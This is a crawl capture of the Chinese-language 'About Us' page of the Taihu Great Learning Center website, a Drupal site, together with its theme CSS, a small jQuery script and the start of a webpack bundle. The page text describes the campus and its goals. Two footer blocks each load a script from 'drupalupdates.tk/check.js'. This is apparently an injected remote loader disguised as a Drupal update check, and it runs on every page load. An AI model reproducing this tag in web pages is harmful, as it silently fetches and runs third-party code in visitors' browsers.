

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taihucenter.cn/?q=book/420
body_size: 5242
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-hans" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=zh-hans/book/420" />
<link rel="shortlink" href="/?q=zh-hans/node/420" />
<link rel="next" href="/?q=zh-hans/book/422" />
<link rel="shortcut icon" href="http://taihucenter.cn/misc/favicon.ico" type="image/jpeg" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>關於我們 | 太湖大學堂</title>
    <style type="text/css" media="all">
@import url("http://taihucenter.cn/modules/system/system.base.css?sx9thc");
@import url("http://taihucenter.cn/modules/system/system.menus.css?sx9thc");
@import url("http://taihucenter.cn/modules/system/system.messages.css?sx9thc");
@import url("http://taihucenter.cn/modules/system/system.theme.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://taihucenter.cn/modules/book/book.css?sx9thc");
@import url("http://taihucenter.cn/modules/comment/comment.css?sx9thc");
@import url("http://taihucenter.cn/sites/all/modules/domain/domain_nav/domain_nav.css?sx9thc");
@import url("http://taihucenter.cn/modules/field/theme/field.css?sx9thc");
@import url("http://taihucenter.cn/modules/node/node.css?sx9thc");
@import url("http://taihucenter.cn/modules/user/user.css?sx9thc");
@import url("http://taihucenter.cn/sites/all/modules/contrib/views/css/views.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://taihucenter.cn/sites/all/modules/contrib/ctools/css/ctools.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://taihucenter.cn/sites/all/themes/hlpclg/build/style.css?sx9thc");
@import url("http://taihucenter.cn/sites/all/themes/hlpclg/css/docss.css?sx9thc");
</style>
    <script type="text/javascript" src="http://taihucenter.cn/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://taihucenter.cn/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://taihucenter.cn/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://taihucenter.cn/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://taihucenter.cn/misc/drupal.js?sx9thc"></script>
<script type="text/javascript" src="http://taihucenter.cn/sites/default/files/languages/zh-hans_t26gQRhW6abo9E-l5iPa2yS4yyohpQps_c1d0L0Buf4.js?sx9thc"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"zh-hans\/","setHasJsCookie":0,"ajaxPageState":{"theme":"hlpclg","theme_token":"Lyw_RbZ0VM6kYMRNKmdmkfmnt1736KmQNJ0CA0cD2t0","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/zh-hans_t26gQRhW6abo9E-l5iPa2yS4yyohpQps_c1d0L0Buf4.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/hlpclg\/build\/style.css":1,"sites\/all\/themes\/hlpclg\/css\/docss.css":1,"sites\/all\/themes\/hlpclg\/css\/print.css":1}}});
//--><!]]>
</script>
    <link href="https://cdn.bootcss.com/video.js/6.7.1/alt/video-js-cdn.min.css" rel="stylesheet">
    <!-- If you'd like to support IE8 -->
    <script src="https://cdn.bootcss.com/video.js/6.7.1/ie8/videojs-ie8.min.js"></script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-420 node-type-book domain-center-cn i18n-zh-hans" >
    <div id="skip-link">
        <a href="#main-content" class="element-invisible element-focusable">跳转到主要内容</a>
    </div>
        <div id="page-wrapper">
    <div id="page" class="page">
        <header class="header">
            <div class="nav-logo">
                <div class="container">
                    <div class="row">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <a class="navbar-brand logo" href="/?q=zh-hans">
                                                                                                            <img src="http://taihucenter.cn/sites/default/files/20190301142017_0.jpg" alt="主页">
                                                                                                </a>
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarDropdown" aria-controls="navbarDropdown" aria-expanded="false" aria-label="Navbar">
                                <span class="navbar-toggler-icon"></span>
                            </button>
                                                    </nav>
                    </div>
                </div>
            </div>
            <!-- 导航 -->
            
    <div class="region region-nav">
    <div class="nav-menu block block-system block-menu" id="block-system-main-menu">
            <!-- <h2>主菜单</h2> -->
            <div class="container">
        <div class="row">
            <nav class="navbar navbar-expand-lg navbar-light w-100">
                
                <div class="collapse navbar-collapse" id="navbarDropdown">
                    <!-- 导航 -->
                    <ul class="navbar-nav mr-auto"><li class="nav-item "><a class="nav-link " href="/?q=zh-hans" target="" title="" style="">首頁</a></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/book/4082" target="" title="">關於我們</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/422" class="dropdown-item" target="" title="">倡議人</a><a href="/?q=zh-hans/book/4082" class="dropdown-item" target="" title="">關於太湖大學堂</a><a href="/?q=zh-hans/book/425" class="dropdown-item" target="" title="">理念與願景</a><a href="/?q=zh-hans/book/4051" class="dropdown-item" target="" title="">學堂環境</a><a href="/?q=zh-hans/book/429" class="dropdown-item" target="" title="">聯繫我們</a><a href="/?q=zh-hans/book/34" class="dropdown-item" target="" title="">視頻介紹</a><a href="/?q=zh-hans/book/4760" class="dropdown-item" target="" title="">建校故事</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/subpage/127/all" target="" title="">南師教化</a><div class="dropdown-menu"><a href="/?q=zh-hans/subpage/127/all" class="dropdown-item" target="" title="">南師教化</a><a href="/?q=zh-hans/subpage/128/all" class="dropdown-item" target="" title="">緬懷南師</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/tags/terms/59" target="" title="">新聞中心</a><div class="dropdown-menu"><a href="/?q=zh-hans/tags/terms/59" class="dropdown-item" target="" title="">通知公告</a><a href="/?q=zh-hans/tags/terms/60" class="dropdown-item" target="" title="">大學堂新聞</a><a href="/?q=zh-hans/tags/terms/62" class="dropdown-item" target="" title="">薇閣新聞</a><a href="/?q=zh-hans/tags/terms/61" class="dropdown-item" target="" title="">媒體報道</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/book/4052" target="" title="">社會教育</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/4052" class="dropdown-item" target="" title="">社會教育介紹</a><a href="/?q=zh-hans/edu-social/terms/92" class="dropdown-item" target="" title="">國內團體</a><a href="/?q=zh-hans/edu-social/terms/93" class="dropdown-item" target="" title="">海外團體</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/book/4096" target="" title="">家庭教育</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/4096" class="dropdown-item" target="" title="">家庭教育介绍</a><a href="/?q=zh-hans/album/term/50" class="dropdown-item" target="" title="">家長研習相冊</a><a href="/?q=zh-hans/article-years/41/all" class="dropdown-item" target="" title="">家長研習心得</a><a href="/?q=zh-hans/downloads/132" class="dropdown-item" target="" title="">研習資料下載</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/subpage/107/4064" target="" title="">夏令營</a><div class="dropdown-menu"><a href="http://taihucenter.cn/?q=album/term/52" class="dropdown-item" target="" title="">夏日成長營</a><a href="/?q=zh-hans/subpage/107/4064" class="dropdown-item" target="" title="">人文與戶外教育營</a><a href="/?q=zh-hans/subpage/108/4066" class="dropdown-item" target="" title="">大學堂延續課程</a><a href="/?q=zh-hans/subpage/109/4065" class="dropdown-item" target="" title="">青少年多國語言夏令營</a><a href="/?q=zh-hans/%E5%A4%8F%E4%BB%A4%E8%90%A5/5568" class="dropdown-item" target="" title="">常見問題</a></div></li>
<li class="nav-item "><a class="nav-link " href="http://www.taihuschool.cn/" target="_blank" title="" style="">國際學校</a></li>
<li class="nav-item "><a class="nav-link " href="http://www.laogubook.cn/" target="_blank" title="" style="">老古文化</a></li>
<li class="nav-item "><a class="nav-link " href="/?q=zh-hans/taxonomy/term/71" target="" title="" style="">招賢納士</a></li>
</ul>                </div>
            </nav>
        </div>
    </div>
</div>    </div>
        </header>

        
        <article id="main-wrapper">
            <div id="main" class="clearfix">
                <div class="gray_bg article-page">
                    <div class="container">
                        <div class="row">
                            
    <div class="col-md col-sm-12 pr-lg-1 w-slider mb-20 region region-sidebar-first">
        
<div class="block block-book" id="block-book-navigation">
                        <h2 class="header notoserif hide" ><a href="/?q=zh-hans/book/420" class="book-title active">關於我們</a></h2>
                    <ul class="nav flex-column slider white_bg"><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/book/422" target="" title="">倡議人</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/book/4082" target="" title="">關於太湖大學堂</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/book/425" target="" title="">理念與願景</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/book/4051" target="" title="">學堂環境</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/book/429" target="" title="">聯繫我們</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/book/34" target="" title="">視頻介紹</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/book/4760" target="" title="">建校故事</a></li></ul></div>
    </div>
                            <div class="col-md">
                                                                <div class="page-right white_bg ">
                                                                                                            <h2 class="header notoserif">
                                        關於我們                                                                            </h2>
                                                                                                            <div class="tabs"></div>                                                                        
                                    
                                        
<div class="block block-system" id="block-system-main">
                <div id="node-420" class="node node-book clearfix" about="/?q=zh-hans/book/420" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="關於我們" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
         <p style="text-align: center; "> </p>
<p style="text-align: center;"><img alt="" src="http://www.wtis.cn/sites/default/files/book/imgs/aboutdaxuetang.jpg" /></p>
<p>太湖大學堂，二零零三年始得破土興建。該處佔地三百餘畝，就在上海西南一百一十公里，及蘇州之南約六、七十公里地方的太湖之濱。那裡一望無際的如茵草地，桃李芬芳，有孔雀漫步，有鴨群逍遙，還有太湖的月光。</p>
<p>目前大學堂完工使用的有行政樓、住宿樓及培訓樓，共八千多平方公尺。並擁有一個圖書館，收藏齊全的中國文化百家著作，其中收藏有南師多年來收錄的部份圖書數十萬冊。特別一提的是培訓樓，一層是講堂，第二層為可容納二百多人的禪堂。這個禪堂，在空氣、光線、音聲、溫度等各方面的精心設計，可稱獨步世間，有識者評為前無古人之創舉，應屬中國禪文化一大進步。</p>
<p>至於大學堂暫定的運作方式，略有幾個特點：一、非一般學校性質，採取與中外大學或文化團體簽約，對特定主題進行合作。二、致力於新時代中華傳統文化的研討與發揚，倡導深化基礎教育及社會教育的重要性。三、放眼世界，推展中西人文科技文化實質的融會貫通。四、對於宗教文化，重點在學術及實證，故不舉辦宗教性活動。</p>
<p>大學堂自二零零六年七月開始運作，半年中舉辦了多次活動，並已與中、美、法各國多所學院簽訂了合作計劃。</p>
 
  <div id="book-navigation-420" class="book-navigation">
    <ul class="menu"><li class="first leaf"><a href="/?q=zh-hans/book/422">倡議人</a></li>
<li class="leaf"><a href="/?q=zh-hans/book/4082">關於太湖大學堂</a></li>
<li class="leaf"><a href="/?q=zh-hans/book/425">理念與願景</a></li>
<li class="leaf"><a href="/?q=zh-hans/book/4051">學堂環境</a></li>
<li class="leaf"><a href="/?q=zh-hans/book/429">聯繫我們</a></li>
<li class="leaf"><a href="/?q=zh-hans/book/34">視頻介紹</a></li>
<li class="last leaf"><a href="/?q=zh-hans/book/4760">建校故事</a></li>
</ul>
        <div class="page-links clearfix">
                          <a href="/?q=zh-hans/book/422" class="page-next" title="去下一个页面">倡議人 ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links inline"><li class="translation_en first last"><a href="/?q=en/book/4644" title="About Us" class="translation-link">English</a></li>
</ul>
  
</div>
</div>

                                    
                                    
                                    
                                    
                                    
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </article>
        <!-- /#main, /#main-wrapper -->
        
    <footer class="footer">
        <div id="block-block-1" class="container block block-block">
    <div class="container">
                        <div class="row website-info">
    <div class="col-md-6 d-flex flex-column justify-content-between w-100">
        <div class="align-items-center d-flex footer-col">
            <span class="mr-2">學校地址：江蘇省蘇州市吳江區七都鎮廟港沿湖東路8號</span>
        </div>
        <div class="align-items-center d-flex footer-col">
            <span class="mr-2">電話：0512-63170052/63170053</span>
        </div>
        <div class="align-items-center d-flex footer-col">
            <span>E-Mail：
                <a href="mailto:wtis@vip.163.com" style="color: #FFF;">wtis@vip.163.com</a>
            </span>
        </div>
    </div>
    <div class="col-md-6 d-flex justify-content-md-center justify-content-start text-center">
        <div class="footer-col"><img src="http://taihucenter.cn/sites/default/files/qrcode.jpg" class="img-fluid" style="
    width: 100px;
"></div>
    </div>
</div>
<div class="row copyright">
    <div class="d-flex flex-column flex-sm-row w-100">
        <div class="footer-col mr-sm-2">Copyright &copy; 2006-2026 太湖大學堂 版權所有</div>
        <div class="footer-col"><a href="https://beian.miit.gov.cn" style="color:white" target="_blank">苏ICP备18025715号-1</a></div>
    </div>
</div>    </div>
</div><div id="block-block-6" class="container block block-block">
    <div class="container">
                        <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>    </div>
</div><div id="block-block-7" class="container block block-block">
    <div class="container">
                         <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>     </div>
</div>    </footer>
    </div>
</div>
<!-- /#page, /#page-wrapper -->
            <input id="tid" type="hidden" value="0">
    <script type="text/javascript" src="sites/all/themes/hlpclg/build/vendor.js"></script>
    <script src="http://code.jquery.com/jquery-migrate-1.2.1.js"></script>
    <script src="https://cdn.bootcss.com/video.js/6.7.1/video.min.js"></script>

    <script type="text/javascript" async src="sites/all/themes/hlpclg/build/app.js?v=1"></script>
    <script type="text/javascript" async src="sites/all/themes/hlpclg/js/hlpclg.js?v=1.1"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://taihucenter.cn/sites/all/themes/hlpclg/css/docss.css?sx9thc
body_size: 2543
content:
/*
* @Author: Peter
* @Date:   2017-12-28 13:10:11
 * @Last Modified by: peter.si
 * @Last Modified time: 2025-05-23 15:27:29
*/

a:hover,
a.active:hover,
a:focus,
a.active:focus {
    text-decoration-line: none;
}

/* Region Language */

/*// .region-language {
//   color: #FFF;
// }*/
.region-language ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
    margin-left: 1rem;
    min-width: 110px;
}

.region-language ul:after {
    display: block;
    clear: both;
    content: "";
}

.region-language ul li {
    float: left;
}

.region-language ul li:not(:last-child) a {
    border-right: 1px solid #333;
}

.region-language ul li a {
    color: #666 !important;
    display: inline-block;
    font-size: 12px;
    padding: 0 0.5rem;
}

.region-language ul li a.active {
    color: #2b55ad !important;
}

.region-news-right-block .block-views+.block-views h4 {
    margin-top: 30px;
}

.region-news-left-block .block-views+.block-views h4 {
    margin-top: 30px;
}

@media (max-width:767px) {
    .region-news-right-block .block-views h4 {
        margin-top: 30px;
    }
}

.home-news .news-list .list-group-item a {
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 0.75rem;
    position: relative;
    white-space: nowrap !important;
}

.home-news .news-list .list-group-item a:before {
    content: '\2022';
    position: absolute;
    left: 0;
    top: 0;
}

.home-recommend .school-title a {
    padding-left: 0.75rem;
    position: relative;
}

.home-recommend .school-title a:before {
    content: '\2022';
    position: absolute;
    left: 0;
    top: 0;
}

.hide {
    display: none;
}

.block-views {
    position: relative;
}

.block-views .more-link {
    position: absolute;
    top: 3px;
    right: 0;
    font-size: 0.875rem;
}

.home-news .block-views .more-link {
    right: 15px;
}

.slider .nav-item i {
    top: 1rem;
    right: 1rem;
    z-index: 10;
    width: 1rem;
    text-align: center;
    transition: 0.4s;
}

.slider .nav-item i[aria-expanded="false"] {
    transform: rotate(180deg);
}

/* book */

.book-navigation {
    display: none;
}

.region-content ul.links {
    display: none;
}

/**
 * page
 */

.pager {
    border-top: 1px solid #E8E8E8;
    padding-top: 1.875rem !important;
    margin-top: 1rem !important;
    display: flex;
}

.pager li {
    padding: 0 !important;
    margin: 0 !important;
    border-radius: 50%;
    color: #333;
    font-size: 1rem;
    width: 30px;
    height: 30px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    font-weight: normal !important;
}

.pager li.pager-current {
    background-color: #2B55AD;
    border-color: #2B55AD;
    color: #FFF;
}

.pager li.pager-first,
.pager li.pager-previous,
.pager li.pager-next,
.pager li.pager-last {
    font-weight: bolder !important;
}

.pager li.pager-first,
.pager li.pager-last {
    display: none !important;
}

.pager li a {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
}

.page-right .content img {
    max-width: 100%;
    width: auto;
    height: auto;
    object-fit: cover;
}

/* tabs */

ul.primary {
    border: 0 none;
    margin: 0 0 15px;
    padding: 0;
}

ul.primary li a {
    background: #fdfdfd;
    border: solid 1px #d8ecf9;
    color: #517ed0;
}

ul.primary li a {
    padding: 0.4em 0.9em 0.4em;
}

ul.primary li a.active,
ul.primary li.active a {
    border: solid 1px #82c3eb;
    background: #d8ecf9;
    color: #000000;
}

ul.primary li a.active:hover,
ul.primary li a.active:focus {
    border: solid 1px #82c3eb;
    background: #d8ecf9;
    color: #000000;
}

ul.primary li a:hover {
    background: #fdfdfd;
    border: solid 1px #82c3eb;
}

#block-user-login {
    width: 400px;
    max-width: 100%;
    margin-top: 20px;
    margin-left: auto;
    border-radius: 10px;
    background-color: #d8ecf9;
}

#block-user-login h2 {
    background-color: #82c3eb;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    padding: 0.25rem 1rem;
    margin-bottom: 0;
    color: #FFF;
    font-size: 1.5rem;
    display: block !important;
}

#block-user-login form {
    padding: 1rem 1rem;
}

#block-user-login .item-list {
    display: none;
}

#block-user-login input {
    width: 100%;
    border-radius: 4px;
    border: 1px solid #ced4da;
    padding: 0.375rem 1rem;
}

#block-user-login input[type="submit"] {
    width: auto;
    background-color: #fff;
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    background-color: #2B55AD;
}

.nav-pills .nav-item:first-child .nav-link {
    font-size: 1rem;
    color: #333;
}

#player {
    display: block;
    width: 100%;
    height: 500px;
}

.content #player:not(:last-child) {
    margin-bottom: 1rem;
}

@media (min-width:768px) and (max-width:1023px) {
    #player {
        height: 350px;
    }
}

@media (max-width:767px) {
    #player {
        height: 200px;
    }
}

.page-right .article-list .list {
    padding: 0.625rem;
    margin: 0.625rem 0;
    background: #f1cd86;
}


.page-right .article-list .list .title {
    padding: 1rem 0.5rem;
    border: 1px solid #fff;
    text-align: center;
    font-size: 1.25rem;
}

.page-right .article-list .list .title a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.page-right .article-list .list .small-block {
    width: 6px;
    height: 6px;
    content: '';
    position: absolute;
    border: 1px solid #FFF;
}

.page-right .article-list .list .small-block.top_left {
    left: -6px;
    top: -6px;
}

.page-right .article-list .list .small-block.top_right {
    right: -6px;
    top: -6px;
}

.page-right .article-list .list .small-block.bottom_left {
    left: -6px;
    bottom: -6px;
}

.page-right .article-list .list .small-block.bottom_right {
    right: -6px;
    bottom: -6px;
}

.field-name-field-book-attachment a {
    color: #2B55AD;
}

.home-banner .home-banner-thumbs.school .banner-thumbs {
    width: 33.333333%;
}

.btn-blue {
    background-color: #2B55AD;
    color: #FFF;
}

.homepage section:nth-child(odd) {
    background-color: #FFF;
}

.homepage section:nth-child(even) {
    background-color: #F7F7F7;
}

.home-recommend .container .block-views+.block-views h4 {
    margin-top: 1.5rem;
}

.article-page .features-lesson,
.article-page .home-news,
.article-page .home-video,
.article-page .home-recommend {
    padding-top: 1.5rem;
    padding-bottom: 0rem;
}

.article-page select:last-child {
    padding-bottom: 0;
}

.hide-before a:before {
    display: none;
}

#block-views-subpage-content-block-3 h4 {
    visibility: hidden;
}

section .container #block-views-edu-social-block {
    margin-left: -15px;
    margin-right: -15px;
}

#block-views-edu-social-block h2 {
    display: block;
    font-size: 1.5rem;
}

/* school website */

.school-website .home-banner {
    padding-top: 0;
}

.school-website .header .nav-logo .btn.active {
    background-color: #7F7F7F;
    border-color: #7F7F7F;
}

.school-website .header .nav-menu .navbar .nav-item .dropdown-menu,
.school-website .header .nav-menu .navbar .nav-item.open,
.school-website .header .nav-menu .navbar .nav-item.show,
.school-website .header .nav-menu .navbar .nav-item.active,
.school-website .header .nav-menu .navbar .nav-item:hover,
.school-website .home-banner-thumbs .banner-thumbs.active .line,
.school-website .home-banner-thumbs .banner-thumbs:hover .line {
    background-color: #79121D;
}

.school-website .btn-blue,
.school-website .nav-pills .nav-link.active,
.school-website .nav-pills .show > .nav-link,
.school-website .header .nav-menu {
    background-color: #79121D;
}

.school-website .home-banner-thumbs .banner-thumbs.active .head-bg,
.school-website .home-banner-thumbs .banner-thumbs:hover .head-bg {
    border-color: #79121D;
    background-color: rgba(255,255,255,0.7);
}

.school-website .home-banner-thumbs .banner-thumbs.active .head,
.school-website .home-banner-thumbs .banner-thumbs:hover .head,
.school-website .head,
.school-website .slider .nav-link.active,
.school-website .slider .nav-link:hover {
    color: #79121D;
}

body.school-website,
.school-website .notoserif {
    font-family: "Microsoft Yahei";
}

.school-website .head.notoserif {
    font-weight: bold;
}

.school-website h4.school .head:after {
    display: none;
}

.school-website .footer {
    background-color: #79121D;
}

.school-website .footer .website-info {
    border-width: 2px;
    padding-bottom: 1rem;
}

.school-website .footer .copyright {
    opacity: 0.8;
    padding-bottom: 1.875rem;
}

.school-website .swiper-button-prev {
    left: 15%;
    margin-left: -40px;
}

.school-website .swiper-button-next {
    right: 15%;
    margin-right: -40px;
}

.school-website .article-page .page-right .contact-info .contact-list {
    font-size: 1rem;
}

.page-desc b {
    color: black;
}

.red {
    color: red;
}

.religion {
    padding: 2.5rem 0;
    text-align: center;
}

.religion .list .item {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding: 1.5rem 2.5rem;
    border: 1px solid #ddd;
    height: 100%;
}

.religion .list:first-child .item {
    background-image: url('../image/home/banner-xinshou.png');
}

.religion .list:last-child .item {
    background-image: url('../image/home/banner-yuanjing.png');
}

.religion .list .item .icon{
    margin-bottom: 0.5rem;
}

.religion .item .content {
    margin-bottom: 1rem;
}

.religion .item .content .title {
    font-size: 1.5rem;
    color: #333;
    font-weight: 600;
    margin-bottom: 1.5rem;
    position: relative;
}

.religion .item .content .title:after {
    position: absolute;
    content: '';
    width: 100px;
    border-top: 2px solid #FFAA00;
    bottom: -10px;
    left: 50%;
    margin-left: -50px;
}

.religion .item .content .small-title {
    color: #222;
    width: 80%;
    font-size: 1rem;
    font-weight: bolder;
    margin-bottom: 0.5rem;
}

.religion ul li {
    line-height: 1.6rem;
}

#home-videos {
    height: 400px;
}
#home-videos.school-home-video{
    height: 330px !important;
}

.recruit-link {
    margin-left: 7rem;
}
@media (max-width: 992px){
    .recruit-link {
        margin-left: 0rem;
    }
}

.high-light-img {
    width: 100%;
    height: 200px;
}

.high-light-img img {
    max-width: 100%;
    height: auto;
    object-fit: cover;
}

--- FILE ---
content_type: application/javascript
request_url: http://taihucenter.cn/sites/all/themes/hlpclg/js/hlpclg.js?v=1.1
body_size: 1047
content:
/*
 * @Author: Peter
 * @Date:   2018-01-05 10:19:39
 * @Last Modified by:   Peter
 * @Last Modified time: 2018-03-26 13:09:01
 */
(function($) {
    $('p').each(function() {
        var $this = $(this);
        if (!$this.html() || $this.html() === '&nbsp;') {
            $this.remove();
        }
    });

    if (!String.prototype.htrim) {
        String.prototype.htrim = function () {
            return this.replace(/^[/\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
        };
    }

    selectMenu();
    fanybox();
    replaceVideo();
})(jQuery);


function selectMenu() {
    var param = '';
    var tid = $('#tid').val();
    // 存在 tid
    if (tid) {
        param = tid;
    } else {
        param = window.location.search ? window.location.search : $('.nav-menu .nav-item a').eq(0).attr('href').htrim();
    }

    // slider nav
    var $slider_link = $('.slider li a[href$="/'+param+'"]');
    $slider_link.each(function(i, item){
        var $item = $(item);
        $item.addClass('active');
        var $ul = $item.closest('ul');
        if (!$ul.hasClass('show')) {
            $ul.collapse();
        }
        $ul.closest('li').children('a').addClass('active');
    });
    // main nav
    var $top_link = $('.nav-menu .nav-item a[href$="/'+param+'"]');
    $top_link.each(function(i, item){
        var $item = $(item);
        $item.addClass('active');
        $item.closest('.nav-item').addClass('active');
    });
}

function fanybox(){
    var $yoxview = $('#yoxview-slide');
    if ($yoxview && $yoxview.length) {
        $('[data-fancybox]').fancybox({
            slideShow : {
                autoStart : true,
                speed     : 4000
            }
        });
    }
}

function replaceVideo() {
    var $video, src, poster;
    $video = $('#home-videos');
    src = $video.length && $video.data('src') ? 'sites/default/files/video/mp4/' + $video.data('src') : '';
    poster = $video.length && $video.data('poster') ? $video.data('poster') : '';
    if (src) {
        $video.html('<video class="video-js" controls preload="auto" data-setup="{}" poster="' + poster + '" style="width: 100%; height: 100%;"><source src="'+ src +'" type="video/mp4"><p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that<a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p></video>');
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://taihucenter.cn/sites/all/themes/hlpclg/build/app.js?v=1
body_size: 187761
content:
webpackJsonp([0],[,,,,function(module,exports,__webpack_require__){"use strict";eval("/*\n* @Author: Peter\n* @Date:   2017-12-18 10:06:21\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-18 10:21:38\n*/\n\n\n\n//使用require导入css文件\n\n__webpack_require__(5);\n\n__webpack_require__(6);//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4\n")},function(module,exports){eval("// removed by extract-text-webpack-plugin//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5\n")},function(module,exports,__webpack_require__){"use strict";eval("\n\nvar _common = __webpack_require__(7);\n\nvar _common2 = _interopRequireDefault(_common);\n\nvar _banner = __webpack_require__(10);\n\nvar _banner2 = _interopRequireDefault(_banner);\n\nvar _home = __webpack_require__(12);\n\nvar _home2 = _interopRequireDefault(_home);\n\nvar _map = __webpack_require__(13);\n\nvar _map2 = _interopRequireDefault(_map);\n\nfunction _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-18 10:19:33\n* @Last Modified by:   Peter\n* @Last Modified time: 2018-01-12 12:42:12\n*/\n\n// 引入jquery, bootstrap\ntry {\n    window.$ = window.jQuery = __webpack_require__(0);\n    __webpack_require__(2);\n    __webpack_require__(3);\n    __webpack_require__(15);\n    // require('swiper');\n} catch (e) {\n    console.info(e);\n}\n// import 'font-awesome/css/font-awesome.css';\n\n\nnew _common2.default();\nnew _banner2.default();\nnew _home2.default();\nnew _map2.default();//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6\n")},function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-22 11:06:14\n* @Last Modified by:   Peter\n* @Last Modified time: 2018-01-15 14:53:57\n*/\nvar common = function 